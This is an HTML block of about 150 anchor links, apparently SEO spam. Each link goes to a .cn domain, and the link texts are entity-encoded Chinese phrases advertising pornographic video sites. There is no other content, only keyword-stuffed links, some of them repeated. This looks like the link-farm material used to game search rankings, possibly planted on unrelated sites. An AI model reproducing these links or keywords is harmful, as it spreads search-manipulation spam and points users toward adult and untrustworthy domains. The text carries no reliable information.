<a href="http://hqqd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spashow.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x9EBB;&#x8C46;</a>|
<a href="http://crazygamers.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C34;&#x91CE;&#x4F18;&#x9999;</a>|
<a href="http://pompinare.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huaqingwujin.cn" target="_blank">&#x514D;&#x8D39;&#x53C8;&#x9EC4;&#x53C8;&#x723D;1000&#x7981;&#x7247;</a>|
<a href="http://tigerfund.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://zhru.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;vip</a>|
<a href="http://zhuanbbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://crystalgo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x6536;&#x85CF;</a>|
<a href="http://macau-acg.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x56DB;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://pihuaduo.cn" target="_blank">AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://waitai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://wzlongfa.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jzledlight.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://eshouji.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://madajie.cn" target="_blank">&#x5A77;&#x5A77;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ovkd.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://sunriderhk.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://xinbaofu.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://yaojingzhui.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hbnewtime.cn" target="_blank">&#x514D;&#x8D39;&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://transreading.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sdygmy.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liumufang.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://cnbok.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://zonelue.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;a&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://herben.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rsdky.com.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7834;</a>|
<a href="http://muyejixie.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://ebestpad.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x811A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnyzjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;91&#x533A;&#x514D;&#x8D39;&#x56FD;&#x4EA7;91</a>|
<a href="http://meigongbbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://liaochengw.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x64AD;&#x653E;</a>|
<a href="http://sxcfzx.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mxtg.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://longbaunh.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yulongart.cn" target="_blank">&#x56FD;&#x4EA7;&#x793E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://admei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jloa.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;a&#x5927;&#x7247;&#x723D;&#x723D;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://vidmd42.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cffdc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://zsou.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://hflmmjg.cn" target="_blank">&#x7C97;&#x58EE;&#x633A;&#x8FDB;&#x4EBA;&#x59BB;&#x6C34;&#x871C;&#x6843;&#x6210;&#x719F;&#x6F2B;&#x753B;</a>|
<a href="http://cuolv.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tosoo.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;l
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://menway.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxatxf.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gzlinyuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://178buy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yfqm.com.cn" target="_blank">91&#x89C6;&#x9891;99</a>|
<a href="http://rqfpk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hzmaliya.com.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miud.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lidaxiao.cn" target="_blank">18&#x7981;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ayuwl.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://xsdidc.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cjq0574.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://shengtangsi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://viness.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://5nxx.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;69&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://yubainian.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://oqjz.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://macau-acg.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5154;&#x5973;&#x90CE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://otello.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5154;&#x5973;&#x90CE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yulongart.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hqhc360.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://dlxxzs.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ovbl.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stethoscope.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://21vc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x79C1;&#x62CD;</a>|
<a href="http://0577yuying.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x4E45;&#x4E45;</a>|
<a href="http://cooldict.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://boletodeida.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://beetribe.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://windowsba.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hnkjcg.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://yournews.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://reallifecam.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://starpac.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://aboutrss.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://sse7.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5927;&#x7247;</a>|
<a href="http://dbyue.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://newvoda.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://persunjn.cn" target="_blank">&#x6B27;&#x7F8E;v&#x5728;&#x7EBF;</a>|
<a href="http://911xiu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leapleer.cn" target="_blank">&#x56FD;&#x8BED;&#x56FD;&#x4EA7;&#x7CBE;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x6E05;&#x6670;&#x5BF9;&#x8BDD;</a>|
<a href="http://yeshttp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://czslddj.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dbyue.cn" target="_blank">&#x4E1C;&#x5317;&#x7C97;&#x58EE;&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x9AD8;&#x6F6E;</a>|
<a href="http://tzfq.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://ychenshimin.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wgrose.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://venlo.com.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yuyakeji.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://wxwwl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szfbll.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://w7662.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://oikosnetworks.cn" target="_blank">&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://wstjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://i3281.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bochuangda.cn" target="_blank">&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x6FA1;</a>|
<a href="http://yournews.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x554A;&#x5C04;&#x7CBE;&#x65E5;&#x97E9;</a>|
<a href="http://tosoo.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8868;&#x60C5;&#x5305;</a>|
<a href="http://lanthis.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jinsuilcy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x672C;&#x9053;</a>|
<a href="http://gao41.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://bldajing.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7F51;&#x5740;&#x8272;&#x6B32;</a>|
<a href="http://fjwtw.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x80FD;&#x89C2;&#x770B;</a>|
<a href="http://kuaichang.com.cn" target="_blank">&#x6B27;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6FC0;&#x60C5;</a>|
<a href="http://r5awpp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://y-boy.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;&#x6B32;</a>|
<a href="http://leapleer.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jungun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://haowel.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://ouik8pp.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnyzjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weibang1688.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;VA&#x53E6;&#x7C7B;</a>|
<a href="http://chdks.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x5077;&#x65E0;&#x7801;av&#x5148;&#x950B;&#x871C;&#x6843;</a>|
<a href="http://viness.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;app</a>|
<a href="http://bzdhhx.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://paiyiba.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shmyjs.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://elkitab.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqou.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://btjysb.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://51zscq.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://iiread.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://f1dy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://xgldk.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://triosas.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://157cy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://starlights.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://bsdzs.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjlkyy.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://zhaoziyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://danmaxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://slf518.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rourui.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://xiaoxiao123.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hjswc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://modellista.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;ac&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leadeca.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://fjchaye.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x5C11;&#x5987;XXXXX&#x9AD8;&#x6F6E;</a>|
<a href="http://gussee.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
